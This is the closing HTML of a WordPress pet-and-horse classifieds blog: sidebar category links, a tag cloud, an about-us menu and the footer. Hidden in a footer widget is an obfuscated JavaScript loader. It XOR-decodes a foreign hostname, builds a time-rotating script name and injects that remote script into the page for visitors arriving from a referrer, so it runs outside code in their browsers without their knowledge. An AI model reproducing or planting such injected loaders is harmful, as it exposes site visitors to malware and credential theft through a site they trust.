	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (270 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.287 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 11:55:05 -->

<!-- super cache -->